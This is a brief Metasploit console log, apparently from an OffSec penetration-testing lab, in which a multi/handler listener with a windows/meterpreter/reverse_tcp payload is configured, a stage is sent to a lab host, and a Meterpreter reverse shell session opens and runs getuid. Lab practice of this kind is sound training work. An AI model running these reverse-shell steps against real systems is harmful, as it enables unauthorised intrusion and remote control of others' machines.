 Metasploit tip: View advanced module options with advanced
[*] Using configured payload generic/shell_reverse_tcp
RHOST => 192.168.216.10
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.119.216
LPORT => 8000
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.216:8000
[*] Sending stage (176195 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.119.216:8000 -> 192.168.216.10:62680) at 2020-07-18 22:21:28 -0400
meterpreter > getuid
Server username: CLIENT251\offsec
meterpreter >